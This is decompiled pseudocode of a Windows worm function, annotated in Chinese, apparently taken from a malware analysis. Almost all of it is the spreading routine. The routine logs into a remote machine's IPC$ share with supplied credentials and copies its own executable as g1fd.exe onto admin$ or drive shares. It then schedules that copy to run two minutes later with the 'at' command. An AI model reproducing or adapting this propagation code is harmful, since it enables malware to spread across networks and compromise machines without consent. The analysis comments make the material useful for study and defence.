 signed int __cdecl ContentHostExecVir(char *lpIPV4, char *lpUserName, char *lpPwd)
{
HMODULE v3; // eax
HMODULE v4; // eax
HMODULE v5; // eax
CHAR *lpMainModuleFileName; // eax
CHAR *v7; // eax
CHAR *v8; // eax
CHAR *v9; // eax
CHAR *v10; // eax
char szCmd[1028]; // [esp+Ch] [ebp-558h]
char szExec[260]; // [esp+410h] [ebp-154h]
struct _SYSTEMTIME SystemTime; // [esp+514h] [ebp-50h]
char Dst[20]; // [esp+524h] [ebp-40h]
NETRESOURCE netRes; // [esp+538h] [ebp-2Ch]
FARPROC Fun_WNetAddConnection2A; // [esp+558h] [ebp-Ch]
FARPROC Fun_CopyFileA; // [esp+55Ch] [ebp-8h]
FARPROC Fun_lstrcpyA; // [esp+560h] [ebp-4h]
v3 = LoadLibraryA("KERNEL32.dll");
Fun_CopyFileA = GetProcAddress(v3, "CopyFileA");
v4 = LoadLibraryA("KERNEL32.dll");
Fun_lstrcpyA = GetProcAddress(v4, "lstrcpyA");
v5 = LoadLibraryA("mpr.dll");
Fun_WNetAddConnection2A = GetProcAddress(v5, "WNetAddConnection2A");
memset(Dst, 0, 20u);
// 判断密码是否为"NULL"，如果为"NULL",就拼接Dst
if ( !lstrcmp(lpPwd, "NULL") )
sprintf(Dst, "\"%s\"", &dword_40963C);
// 初始化缓冲区
szCmd[0] = 0;
memset(&szCmd[1], 0, 0x400u);
*&szCmd[1025] = 0;
szCmd[1027] = 0;
szExec[0] = 0;
memset(&szExec[1], 0, 0x100u);
*&szExec[257] = 0;
szExec[259] = 0;
// ipc连接本地主机
// 拼接字符串\\\\ip地址\\ipc$
// 用于连接主机
sprintf(szCmd, "\\\\%s\\ipc$", lpIPV4);
netRes.lpRemoteName = szCmd;
netRes.dwScope = 2;
netRes.dwType = 0;
netRes.dwDisplayType = 0;
netRes.dwUsage = 1;
netRes.lpLocalName = &dword_409640;
netRes.lpProvider = 0;
netRes.lpComment = 0;
// 如果能连接则返回1
(Fun_WNetAddConnection2A)(&netRes, lpPwd, lpUserName, 0);
// 这里判断API获取失败，直接返回
if ( !Fun_WNetAddConnection2A )
return 1;
// 远程下载恶意代码g1fd到局域网内其他主机，拷贝到主模块文件
MyGetModuleFileName();
Sleep(200u);
memset(szCmd, 0, 0x404u);
sprintf(szCmd, "\\\\%s\\admin$\\g1fd.exe", lpIPV4);
(Fun_lstrcpyA)(szExec, "admin$\\");
lpMainModuleFileName = MyGetModuleFileName();
if ( (Fun_CopyFileA)(lpMainModuleFileName, szCmd, 0) )
goto LABEL_14;
memset(szCmd, 0, 0x404u);
sprintf(szCmd, "\\\\%s\\C$\\NewArean.exe", lpIPV4);
(Fun_lstrcpyA)(szExec, "C:\\g1fd.exe");
v7 = MyGetModuleFileName();
if ( (Fun_CopyFileA)(v7, szCmd, 0) )
goto LABEL_14;
memset(szCmd, 0, 0x404u);
sprintf(szCmd, "\\\\%s\\D$\\g1fd.exe", lpIPV4);
(Fun_lstrcpyA)(szExec, "D:\\g1fd.exe");
v8 = MyGetModuleFileName();
if ( (Fun_CopyFileA)(v8, szCmd, 0)
|| (memset(szCmd, 0, 0x404u),
sprintf(szCmd, "\\\\%s\\E$\\g1fd.exe", lpIPV4),
(Fun_lstrcpyA)(szExec, "E:\\g1fd.exe"),
v9 = MyGetModuleFileName(),
(Fun_CopyFileA)(v9, szCmd, 0)) )
{
// 在2分钟后执行恶意代码
LABEL_14:
GetLocalTime(&SystemTime);
memset(szCmd, 0, 0x404u);
sprintf(szCmd, "at \\\\%s %d:%d %s", lpIPV4, SystemTime.wHour, SystemTime.wMinute + 2, szExec);
WinExec(szCmd, 0);
dword_409624 = 1;
Sleep(2000u);
}
else
{
memset(szCmd, 0, 0x404u);
sprintf(szCmd, "\\\\%s\\F$\\g1fd.exe", lpIPV4);
(Fun_lstrcpyA)(szExec, "F:\\g1fd.exe");
v10 = MyGetModuleFileName();
(Fun_CopyFileA)(v10, szCmd, 0);
}
return 0;
}